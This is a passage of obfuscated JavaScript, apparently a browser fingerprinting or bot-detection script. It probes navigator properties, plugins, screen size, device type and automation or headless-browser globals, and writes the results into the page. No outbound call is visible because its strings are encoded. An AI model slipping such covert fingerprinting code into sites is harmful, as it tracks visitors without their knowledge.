'\x52\x7a\x6c\x64')](_0x2e53f6);}continue;case'\x34':if(_0x467ec3[_0x31c7('0xea', '\x4b\x33\x41\x71')](typeof _0xf88867[_0x31c7('0xeb', '\x28\x70\x49\x42')][_0x4f7b7d],_0x31c7('0xec', '\x4c\x4a\x4d\x67'))){_0x239d60[_0x239d60[_0x31c7('0xed', '\x28\x59\x77\x77')]]=_0x467ec3[_0x31c7('0xee', '\x57\x29\x67\x66')](_0x16f0a8,_0x31c7('0xef', '\x79\x56\x50\x63'));break;}continue;}break;}}continue;case'\x33':var _0x3334d3=[];continue;case'\x34':for(var _0x4f7b7d=0x0;_0x467ec3[_0x31c7('0xf0', '\x74\x40\x69\x33')](_0x4f7b7d,_0x3334d3[_0x31c7('0xf1', '\x33\x6e\x71\x7a')]);_0x4f7b7d++){_0x239d60[_0x239d60[_0x31c7('0xf2', '\x41\x48\x51\x26')]]=_0x467ec3[_0x31c7('0xf3', '\x53\x6f\x43\x36')](_0x16f0a8,_0x467ec3[_0x31c7('0xf4', '\x21\x5d\x63\x37')](_0x31c7('0xf5', '\x33\x6e\x71\x7a'),_0x3334d3[_0x4f7b7d]));}continue;}break;}}catch(_0x1757e){_0x239d60[_0x239d60[_0x31c7('0xf6', '\x74\x40\x69\x33')]]=_0x467ec3[_0x31c7('0xf7', '\x47\x6b\x6e\x68')](_0x16f0a8,_0x467ec3[_0x31c7('0xf8', '\x52\x7a\x6c\x64')](_0x31c7('0xf9', '\x39\x37\x5b\x4d'),_0x1757e));}break;case _0x31c7('0xfa', '\x79\x56\x50\x63'):if(_0x116876===_0x31c7('0xfb', '\x51\x2a\x58\x78')){try{var _0x50b9a0='';var _0x249ac1=navigator[_0x31c7('0xfc', '\x51\x2a\x58\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x31c7('0xfd', '\x52\x7a\x6c\x64')](_0x249ac1)){_0x50b9a0=_0x31c7('0xfe', '\x79\x4b\x33\x67');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x31c7('0xff', '\x72\x65\x66\x32')](_0x249ac1)){_0x50b9a0=_0x31c7('0x100', '\x57\x29\x67\x66');}else{_0x50b9a0=_0x31c7('0x101', '\x72\x5e\x69\x5a');}_0x239d60[_0x239d60[_0x31c7('0x3d', '\x67\x59\x39\x6f')]]=_0x467ec3[_0x31c7('0x102', '\x4b\x33\x41\x71')](_0x16f0a8,_0x467ec3[_0x31c7('0x103', '\x5a\x7a\x5e\x75')](_0x467ec3[_0x31c7('0x104', '\x47\x6b\x6e\x68')](_0x116876,'\x3d'),_0x50b9a0));}catch(_0x1c8892){_0x239d60[_0x239d60[_0x31c7('0x105', '\x51\x2a\x58\x78')]]=_0x467ec3[_0x31c7('0x106', '\x57\x29\x67\x66')](_0x16f0a8,_0x467ec3[_0x31c7('0x107', '\x29\x54\x69\x59')](_0x467ec3[_0x31c7('0x108', '\x41\x48\x51\x26')](_0x116876,_0x31c7('0x109', '\x67\x59\x39\x6f')),_0x1c8892[_0x31c7('0x10a', '\x52\x25\x31\x48')]()));}}break;}_0x467ec3[_0x31c7('0x10b', '\x6e\x5d\x6b\x6f')](_0xb2c771);}continue;case'\x31':var _0x2ba33a='';continue;case'\x32':var _0x50911a=_0x31c7('0x10c', '\x36\x75\x33\x44');continue;case'\x33':var _0x239d60=new Array();continue;case'\x34':var _0x1fb81a=_0x50911a[_0x31c7('0x10d', '\x26\x68\x6a\x63')](0x4);continue;case'\x35':var _0x6f4886=_0x50911a[_0x31c7('0x10e', '\x64\x78\x4f\x52')](0x0,0x4);continue;case'\x36':return _0x239d60[_0x31c7('0x10f', '\x28\x59\x77\x77')]();continue;}break;}}var _0x2559be=[[_0x31c7('0x110', '\x4c\x4a\x4d\x67'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){return navigator;}],[_0x31c7('0x112', '\x52\x25\x31\x48'),_0x31c7('0x113', '\x63\x64\x2a\x21'),function(){return navigator[_0x31c7('0x114', '\x41\x48\x51\x26')];}],[_0x31c7('0x115', '\x26\x40\x46\x5e'),_0x31c7('0x116', '\x72\x5e\x69\x5a'),function(){return navigator[_0x31c7('0x117', '\x40\x28\x72\x28')];}],[_0x31c7('0x118', '\x72\x65\x66\x32'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return _0x53c388[_0x31c7('0x11a', '\x29\x54\x69\x59')](navigator[_0x31c7('0x11b', '\x26\x40\x46\x5e')][_0x31c7('0xf2', '\x41\x48\x51\x26')],0x0);}],[_0x31c7('0x11c', '\x29\x6f\x4c\x30'),_0x31c7('0x11d', '\x67\x59\x39\x6f'),function(){return navigator[_0x31c7('0x11e', '\x40\x28\x72\x28')];}],[_0x31c7('0x11f', '\x29\x6f\x4c\x30'),_0x31c7('0x120', '\x64\x78\x4f\x52'),function(){return navigator[_0x31c7('0x121', '\x5a\x7a\x5e\x75')];}],[_0x31c7('0x122', '\x79\x56\x50\x63'),_0x31c7('0x123', '\x67\x59\x39\x6f'),function(){}],[_0x31c7('0x124', '\x6b\x71\x65\x56'),_0x31c7('0x125', '\x40\x44\x78\x59'),function(){var _0x4b6429=ActiveXObject;return _0x4b6429;}],[_0x31c7('0x126', '\x39\x37\x5b\x4d'),_0x31c7('0x127', '\x53\x6f\x43\x36'),function(){var _0x14f236=webkitURL;return _0x14f236;}],[_0x31c7('0x128', '\x40\x28\x72\x28'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){var _0x1c73db=_phantom;return _0x1c73db;}],[_0x31c7('0x129', '\x29\x54\x69\x59'),_0x31c7('0x12a', '\x74\x40\x69\x33'),function(){var _0x5835ba=callPhantom;return _0x5835ba;}],[_0x31c7('0x12b', '\x34\x52\x69\x56'),_0x31c7('0x12c', '\x79\x4a\x58\x4b'),function(){var _0x3b0e59=chrome;return _0x3b0e59;}],[_0x31c7('0x12d', '\x6e\x5d\x6b\x6f'),_0x31c7('0x12e', '\x4e\x7a\x21\x59'),function(){var _0x5a76e2=yandex;return _0x5a76e2;}],[_0x31c7('0x12f', '\x47\x6b\x6e\x68'),_0x31c7('0x130', '\x57\x29\x67\x66'),function(){var _0x55ee45=opera;return _0x55ee45;}],[_0x31c7('0x131', '\x28\x70\x49\x42'),_0x31c7('0x132', '\x6f\x49\x57\x4f'),function(){var _0x5dc88=opr;return _0x5dc88;}],[_0x31c7('0x133', '\x34\x52\x69\x56'),_0x31c7('0x134', '\x28\x70\x49\x42'),function(){var _0x8c47a=safari;return _0x8c47a;}],[_0x31c7('0x135', '\x4e\x7a\x21\x59'),_0x31c7('0x136', '\x4c\x4a\x4d\x67'),function(){var _0x2cffdf=awesomium;return _0x2cffdf;}],[_0x31c7('0x137', '\x6f\x49\x57\x4f'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){var _0x2de466=puffinDevice;return _0x2de466;}],[_0x31c7('0x138', '\x52\x7a\x6c\x64'),_0x31c7('0x139', '\x5d\x61\x5e\x29'),function(){var _0x14e21d=__nightmare;return _0x14e21d;}],[_0x31c7('0x13a', '\x33\x6e\x71\x7a'),_0x31c7('0x13b', '\x36\x75\x33\x44'),function(){var _0x405573=domAutomation;return _0x405573;}],[_0x31c7('0x13c', '\x34\x52\x69\x56'),_0x31c7('0x13d', '\x29\x54\x47\x69'),function(){var _0x2c8ba7=domAutomationController;return _0x2c8ba7;}],[_0x31c7('0x13e', '\x6e\x5d\x6b\x6f'),_0x31c7('0x13f', '\x52\x25\x31\x48'),function(){var _0x2dfb44=_Selenium_IDE_Recorder;return _0x2dfb44;}],[_0x31c7('0x140', '\x4c\x4a\x4d\x67'),_0x31c7('0x141', '\x40\x28\x72\x28'),function(){return document[_0x31c7('0x142', '\x69\x45\x4f\x23')];}],[_0x31c7('0x143', '\x39\x37\x5b\x4d'),_0x31c7('0x125', '\x40\x44\x78\x59'),function(){return document[_0x31c7('0x144', '\x74\x40\x69\x33')];}],[_0x31c7('0x145', '\x79\x4a\x58\x4b'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){return process[_0x31c7('0x146', '\x52\x7a\x6c\x64')];}],[_0x31c7('0x147', '\x34\x52\x69\x56'),_0x31c7('0x148', '\x6c\x71\x63\x29'),function(){return global[_0x31c7('0x149', '\x40\x4e\x29\x62')];}],[_0x31c7('0x14a', '\x5d\x61\x5e\x29'),_0x31c7('0x148', '\x6c\x71\x63\x29'),function(){return global[_0x31c7('0x14b', '\x53\x6f\x43\x36')];}],[_0x31c7('0x14c', '\x26\x40\x46\x5e'),_0x31c7('0x14d', '\x34\x52\x69\x56'),function(){return WebAssembly;}],[_0x31c7('0x14e', '\x39\x54\x72\x64'),_0x31c7('0x12a', '\x74\x40\x69\x33'),function(){return _0x53c388[_0x31c7('0x14f', '\x4e\x7a\x21\x59')](require,'\x66\x73');}],[_0x31c7('0x150', '\x6c\x71\x63\x29'),_0x31c7('0x151', '\x47\x6b\x6e\x68'),function(){return _0x53c388[_0x31c7('0x152', '\x52\x7a\x6c\x64')](globalThis,global);}],[_0x31c7('0x153', '\x63\x5d\x66\x67'),_0x31c7('0x154', '\x52\x7a\x6c\x64'),function(){return window[_0x31c7('0x155', '\x42\x66\x52\x68')]();}],[_0x31c7('0x156', '\x4c\x4a\x4d\x67'),_0x31c7('0x157', '\x41\x48\x51\x26'),function(){return navigator[_0x31c7('0x158', '\x67\x59\x39\x6f')];}],[_0x31c7('0x159', '\x64\x78\x4f\x52'),_0x31c7('0x15a', '\x64\x29\x37\x38'),function(){return navigator[_0x31c7('0x15b', '\x36\x75\x33\x44')];}],[_0x31c7('0x15c', '\x57\x29\x67\x66'),_0x31c7('0x12e', '\x4e\x7a\x21\x59'),function(){return navigator[_0x31c7('0x15d', '\x21\x5d\x63\x37')];}],[_0x31c7('0x15e', '\x4c\x4a\x4d\x67'),_0x31c7('0x15f', '\x6b\x71\x65\x56'),function(){return _0x53c388[_0x31c7('0x160', '\x4b\x33\x41\x71')](navigator[_0x31c7('0x161', '\x6f\x49\x57\x4f')],'\x43');}],[_0x31c7('0x162', '\x34\x52\x69\x56'),_0x31c7('0x163', '\x4c\x4a\x4d\x67'),function(){window[_0x31c7('0x164', '\x39\x54\x72\x64')]=Object[_0x31c7('0x165', '\x4e\x7a\x21\x59')](window);return window[_0x31c7('0x166', '\x79\x4b\x33\x67')][_0x31c7('0xb6', '\x6c\x71\x63\x29')];}],[_0x31c7('0x167', '\x70\x68\x4a\x77'),_0x31c7('0x151', '\x47\x6b\x6e\x68'),function(){return _0x53c388[_0x31c7('0x168', '\x29\x54\x47\x69')](window[_0x31c7('0x169', '\x36\x75\x33\x44')],0x0);}],[_0x31c7('0x16a', '\x28\x70\x49\x42'),_0x31c7('0x16b', '\x52\x25\x31\x48'),function(){return _0x53c388[_0x31c7('0x16c', '\x70\x68\x4a\x77')](window[_0x31c7('0x16d', '\x21\x5d\x63\x37')],0x0);}],[_0x31c7('0x16e', '\x63\x64\x2a\x21'),_0x31c7('0x16f', '\x72\x65\x66\x32'),function(){return window[_0x31c7('0x170', '\x26\x40\x46\x5e')];}],[_0x31c7('0x171', '\x39\x54\x72\x64'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return window[_0x31c7('0x173', '\x6e\x5d\x6b\x6f')][_0x31c7('0x174', '\x21\x5d\x63\x37')]();}],[_0x31c7('0x175', '\x6b\x71\x65\x56'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return _0x53c388[_0x31c7('0x176', '\x79\x4b\x33\x67')](Boolean,_0x53c388[_0x31c7('0x177', '\x4c\x4a\x4d\x67')](typeof process,_0x31c7('0xe0', '\x39\x54\x72\x64'))&&process[_0x31c7('0x178', '\x6e\x5d\x6b\x6f')]&&process[_0x31c7('0x179', '\x79\x4b\x33\x67')][_0x31c7('0x17a', '\x63\x64\x2a\x21')]);}],[_0x31c7('0x17b', '\x6b\x71\x65\x56'),_0x31c7('0x113', '\x63\x64\x2a\x21'),function(){return document[_0x31c7('0x17c', '\x21\x5d\x63\x37')];}],[_0x31c7('0x17d', '\x5b\x37\x2a\x34'),_0x31c7('0x17e', '\x53\x6f\x43\x36'),function(){return eval[_0x31c7('0x17f', '\x4e\x7a\x21\x59')]()[_0x31c7('0x57', '\x29\x54\x47\x69')];}],[_0x31c7('0x180', '\x79\x56\x50\x63'),_0x31c7('0x181', '\x79\x56\x50\x63'),function(){return navigator[_0x31c7('0x182', '\x26\x40\x46\x5e')][_0x31c7('0x183', '\x63\x64\x2a\x21')];}],[_0x31c7('0x184', '\x78\x49\x46\x58'),_0x31c7('0x185', '\x34\x4a\x39\x61'),function(){return deviceType;}],[_0x31c7('0x186', '\x79\x56\x50\x63'),_0x31c7('0x187', '\x40\x28\x72\x28'),function(){return screen[_0x31c7('0x188', '\x72\x5e\x69\x5a')];}],[_0x31c7('0x189', '\x74\x40\x69\x33'),_0x31c7('0x18a', '\x51\x2a\x58\x78'),function(){return screen[_0x31c7('0x18b', '\x33\x6e\x71\x7a')];}],[_0x31c7('0x18c', '\x67\x59\x39\x6f'),_0x31c7('0x18d', '\x5a\x7a\x5e\x75'),function(){var _0xc2e813=eoapi;return _0xc2e813;}],[_0x31c7('0x18e', '\x39\x37\x5b\x4d'),_0x31c7('0x18f', '\x39\x37\x5b\x4d'),function(){var _0x369ad7=eoapi_VerifyThis;return _0x369ad7;}],[_0x31c7('0x190', '\x34\x52\x69\x56'),_0x31c7('0x191', '\x64\x78\x4f\x52'),function(){var _0x5422c4=eoapi_extInvoke;return _0x5422c4;}],[_0x31c7('0x192', '\x5b\x37\x2a\x34'),_0x31c7('0x193', '\x69\x45\x4f\x23'),function(){var _0x15000d=eoWebBrowserDispatcher;return _0x15000d;}],[_0x31c7('0x194', '\x34\x4a\x39\x61'),_0x31c7('0x18d', '\x5a\x7a\x5e\x75'),function(){return window[_0x31c7('0x195', '\x72\x65\x66\x32')];}],[_0x31c7('0x196', '\x72\x65\x66\x32'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return _0x53c388[_0x31c7('0x197', '\x5a\x7a\x5e\x75')](navigator[_0x31c7('0x198', '\x63\x5d\x66\x67')][_0x31c7('0x199', '\x6e\x5d\x6b\x6f')],0x2);}],[_0x31c7('0x19a', '\x57\x29\x67\x66'),_0x31c7('0x19b', '\x21\x5d\x63\x37'),function(){return _0x53c388[_0x31c7('0x19c', '\x6e\x5d\x6b\x6f')](navigator[_0x31c7('0x19d', '\x52\x7a\x6c\x64')][_0x31c7('0xbb', '\x42\x66\x52\x68')],0x2);}],[_0x31c7('0x19e', '\x52\x25\x31\x48'),_0x31c7('0x139', '\x5d\x61\x5e\x29'),function(){return window[_0x31c7('0x19f', '\x34\x52\x69\x56')];}],[_0x31c7('0x1a0', '\x5a\x7a\x5e\x75'),_0x31c7('0x1a1', '\x34\x4a\x39\x61'),function(){return navigator[_0x31c7('0x1a2', '\x4c\x4a\x4d\x67')][_0x31c7('0x1a3', '\x79\x4b\x33\x67')][0x0][_0x31c7('0x1a4', '\x5d\x61\x5e\x29')];}],[_0x31c7('0x1a5', '\x4e\x7a\x21\x59'),_0x31c7('0x1a6', '\x5a\x7a\x5e\x75'),function(){return navigator[_0x31c7('0x1a7', '\x79\x56\x50\x63')][_0x31c7('0x1a8', '\x21\x5d\x63\x37')][0x1][_0x31c7('0x1a9', '\x4e\x7a\x21\x59')];}],[_0x31c7('0x1aa', '\x47\x6b\x6e\x68'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return navigator[_0x31c7('0x1ab', '\x21\x5d\x63\x37')][_0x31c7('0x1ac', '\x63\x5d\x66\x67')][0x2][_0x31c7('0x1ad', '\x79\x56\x50\x63')];}],[_0x31c7('0x1ae', '\x74\x40\x69\x33'),_0x31c7('0x1af', '\x67\x59\x39\x6f'),function(){return navigator[_0x31c7('0x1b0', '\x26\x68\x6a\x63')][_0x31c7('0x1b1', '\x40\x44\x78\x59')];}],[_0x31c7('0x1b2', '\x6e\x5d\x6b\x6f'),_0x31c7('0x136', '\x4c\x4a\x4d\x67'),function(){return navigator[_0x31c7('0x1b3', '\x39\x37\x5b\x4d')];}],[_0x31c7('0x1b4', '\x6b\x71\x65\x56'),_0x31c7('0x1b5', '\x40\x44\x78\x59'),function(){return navigator[_0x31c7('0x1b6', '\x6b\x4c\x41\x71')][_0x31c7('0x1b7', '\x4c\x4a\x4d\x67')];}],[_0x31c7('0x1b8', '\x26\x68\x6a\x63'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return navigator[_0x31c7('0x1b9', '\x72\x5e\x69\x5a')][_0x31c7('0x1ba', '\x26\x40\x46\x5e')];}]];try{var _0x40366b=_0x31c7('0x1bb', '\x40\x28\x72\x28')[_0x31c7('0x1bc', '\x6f\x49\x57\x4f')]('\x7c'),_0x50cd69=0x0;while(!![]){switch(_0x40366b[_0x50cd69++]){case'\x30':var _0x3a8a55=_0x31c7('0x1bd', '\x28\x59\x77\x77');continue;case'\x31':if(_0x435a86){_0x2559be[_0x31c7('0x1be', '\x53\x6f\x43\x36')]([_0x435a86,_0x31c7('0x1bf', '\x36\x75\x33\x44')]);_0x53c388[_0x31c7('0x1c0', '\x69\x45\x4f\x23')](_0x2cdea4,_0x53c388[_0x31c7('0x1c1', '\x21\x5d\x63\x37')](_0xd2a8f1,_0x2559be));}continue;case'\x32':_0x53c388[_0x31c7('0x1c2', '\x28\x59\x77\x77')](_0xb2c771);continue;case'\x33':for(var _0x30c6a3=0x7;_0x53c388[_0x31c7('0x1c3', '\x6f\x49\x57\x4f')](_0x30c6a3,_0x325b65[_0x31c7('0xaa', '\x28\x70\x49\x42')]);_0x30c6a3++){_0x1d4ecd+=_0x325b65[_0x30c6a3];}continue;case'\x34':for(var _0x5c1748=0x0;_0x53c388[_0x31c7('0x1c4', '\x5d\x61\x5e\x29')](_0x5c1748,0x7);_0x5c1748++){_0x318e98+=_0x325b65[_0x5c1748];}continue;case'\x35':_0x53bbea[_0x31c7('0x1c5', '\x6b\x4c\x41\x71')](_0x31c7('0x1c6', '\x4c\x4a\x4d\x67'))[_0x31c7('0x1c7', '\x40\x28\x72\x28')]=_0x53c388[_0x31c7('0x1c8', '\x64\x78\x4f\x52')](_0x31c7('0x1c9', '\x70\x68\x4a\x77'),_0x5b7c50[_0x31c7('0x1ca', '\x67\x59\x39\x6f')][_0x31c7('0x1cb', '\x79\x4a\x58\x4b')]());continue;case'\x36':_0x53c388[_0x31c7('0x1cc', '\x28\x59\x77\x77')](_0x2cdea4,_0x53c388[_0x31c7('0x1cd', '\x64\x29\x37\x38')](_0xd2a8f1,_0x2559be));continue;case'\x37':var _0x1d4ecd='';continue;case'\x38':var _0x325b65=_0x31c7('0x1ce', '\x74\x40\x69\x33');continue;case'\x39':var _0x318e98='';continue;case'\x31\x30':if(_0x9b5669){try{_0x22da3b[_0x31c7('0x1cf', '\x36\x75\x33\x44')]=_0x53c388[_0x31c7('0x1d0', '\x4e\x7a\x21\x59')](_0x2a2c2e,_0x9b5669);}catch(_0x4d77f8){}}continue;case'\x31\x31':_0x2559be[_0x31c7('0x1d1', '\x28\x70\x49\x42')]([_0x53c388[_0x31c7('0x1d2', '\x52\x25\x31\x48')](_0x53c388[_0x31c7('0x1d3', '\x4e\x7a\x21\x59')](_0x53c388[_0x31c7('0x1d4', '\x41\x48\x51\x26')]('\x27',_0x3a8a55),'\x27'),_0x31c7('0x1d5', '\x34\x4a\x39\x61')),_0x31c7('0x1d6', '\x6c\x71\x63\x29'),function(){return _0x3a8a55[_0x31c7('0x1d7', '\x41\x48\x51\x26')]();}]);continue;case'\x31\x32':if(!_0x5b7c50[_0x31c7('0x1d8', '\x4e\x7a\x21\x59')])_0x5b7c50[_0x31c7('0x1d9', '\x63\x64\x2a\x21')]=_0x5ce392;continue;}break;}}catch(_0x2f9d01){_0x53bbea[_0x31c7('0x1da', '\x6e\x5d\x6b\x6f')](_0x31c7('0x1db', '\x67\x59\x39\x6f'))[_0x31c7('0x1dc', '\x26\x68\x6a\x63')]=_0x53c388[_0x31c7('0x1dd', '\x34\x4a\x39\x61')](_0x31c7('0x1de', '\x41\x48\x51\x26'),_0x5b7c50[_0x31c7('0x1df', '\x4b\x33\x41\x71')](_0x2f9d01[_0x31c7('0x1e0', '\x6f\x49\x57\x4f')]));}finally{if(_0x9b5669)_0x22da3b[_0x31c7('0x1e1', '\x6b\x71\x65\x56')]=_0x9b5669;}}());